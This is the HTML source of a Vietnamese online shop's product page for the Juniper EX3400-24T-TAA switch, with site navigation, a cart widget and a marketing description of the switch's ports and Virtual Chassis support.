<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2800" class="product type-product post-2800 status-publish first instock product_cat-switch-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta-100x100.jpg" data-thumb-alt="Switch Juniper Ex3400 24t Tta" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg"><img width="510" height="375" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta-510x375.jpg" class="wp-post-image skip-lazy" alt="Switch Juniper Ex3400 24t Tta" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg" data-large_image_width="720" data-large_image_height="530" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta-510x375.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg 720w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch/">Switch</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></nav><h1 class="product-title product_title entry-title">
	Switch Juniper EX3400-24T-TAA</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48p-taa/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Switch Juniper EX2300-48P-TAA" href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48p-taa/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex2300 48p Taa" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48p-taa-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48p-taa-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex2300 48p Taa" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24p-taa/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Switch Juniper EX3400-24P-TAA" href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24p-taa/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex3400 24p Taa" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24p-taa-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24p-taa-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex3400 24p Taa" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>Phân phối Switch Juniper EX3400-24T-TAA (EX3400 24T TAA)</p>
<p>EX3400 TAA 24 Port 10/100/1000BASE-T</p>
<p>4 x 1/10GbE SFP+, 2 x 40GbE QSFP+, front-to-back airflow,</p>
<p>Chính hãng giá tốt</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://digitechjsc.net/switch-juniper/" rel="tag">Switch Juniper</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Switch%20Juniper%20EX3400-24T-TAA - https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/&media=https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg&description=Switch%20Juniper%20EX3400-24T-TAA" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48p-taa/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Switch Juniper EX2300-48P-TAA" href="https://digitechjsc.net/san-pham/switch-juniper-ex2300-48p-taa/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex2300 48p Taa" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48p-taa-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex2300-48p-taa-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex2300 48p Taa" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24p-taa/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Switch Juniper EX3400-24P-TAA" href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24p-taa/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex3400 24p Taa" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24p-taa-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24p-taa-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Juniper Ex3400 24p Taa" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><span style="font-weight: 400;">Cấu hình <a href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/"><strong>switch juniper EX3400</strong></a> là bộ chuyển mạch được thiết kế phục vụ cho việc chia sẻ, kết nối, truy cập dữ liệu của các doanh vừa và nhỏ. Chúng chính là giải pháp chia sẻ thoại, video và dữ liệu hiệu quả, tiết kiệm chi phí cho các doanh nghiệp. Đặc biệt là các doanh nghiệp có nhiều bộ phận tách rời nhau.</span></p>
<h2><strong><span style="font-size: 115%;">Đặc tính nổi bật của Switch Juniper EX3400-24T-TAA:</span></strong></h2>
<ul style="text-align: center;">
<li style="text-align: left;">Thiết bị chuyển mạch <strong><a href="https://digitechjsc.net/switch-juniper/">switch Juniper</a> EX3400</strong>-24T-TAA của Juniper cung cấp giải pháp hiệu năng cao, linh hoạt và hiệu quả chi phí cho các môi trường truy cập dữ liệu, thoại và video của doanh nghiệp.</li>
<li style="text-align: left;">Thiết bị mạng Juniper EX3400-24T-TAA cũng hỗ trợ công nghệ Virtual Chassis của Juniper Networks, cho phép 10 thiết bị chuyển mạch được kết nối với nhau qua các cổng uplink và được quản lý như một thiết bị duy nhất, cung cấp một giải pháp khả mở và khả năng mở rộng để mở rộng môi trường mạng.</li>
</ul>
<p><strong>Switch juniper EX3400 được trang bị nhiều tính năng đặc biệt, cụ thể như:</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hỗ trợ công nghệ Virtual Chassis của Juniper, cho phép kết nối 10 thiết bị chuyển mạch thông qua các cổng uplink và quản lý tất cả như một thiết bị duy nhất. Điều này cho phép doanh nghiệp dễ dàng mở rộng môi trường kết nối dữ liệu nội bộ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">EX3400 được thiết kế với hai mô hình: cấu hình EX3400-24T-TAA có 24 cổng và EX3400-48T-TAA 48 cổng giúp cho việc mở rộng kết nối các máy tính và chia sẻ mạng hiệu quả.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thiết kế 4 cổng kết nối module quang, hỗ trợ kết nối với 2 cổng SFP/SFP+ và 2 cổng 40GbE QSFP+.</span></li>
</ul>
<p style="text-align: left;"><strong>Xem thêm:</strong></p>
